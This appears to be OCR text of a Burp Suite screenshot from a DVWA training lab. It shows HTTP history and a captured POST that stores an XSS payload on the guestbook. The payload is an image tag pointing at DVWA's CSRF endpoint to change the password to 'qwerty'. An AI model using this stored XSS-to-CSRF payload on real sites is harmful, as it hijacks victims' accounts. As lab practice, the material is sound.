 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
393 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
394 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
395 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
396 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
397 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
398 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
399 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
400 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
401 http://192.168.186.40 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
402 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
403 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
404 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
405 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.186.40
3 Content-Length: 172
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.186.40
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.186.40/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=
ht7afdnuhc115of9fvqvhtgia5
14 Connection: close
15
16 txtName=hello&mtxMessage=
%3Cimg+scr%3D%22%2Fdvwa%2Fvulnerabilities%2Fcsrf%2F%3F
password_new%3Dqwerty%26password_conf%3Dqwerty%26Chang
e%3DChange%22%3E&btnSign=Sign+Guestbook
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 16:24:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5426
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting (XSS) ::
Damn Vulnerable Web Application (DVWA) v1.10
*Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 2
Request Headers 13
Response Headers 9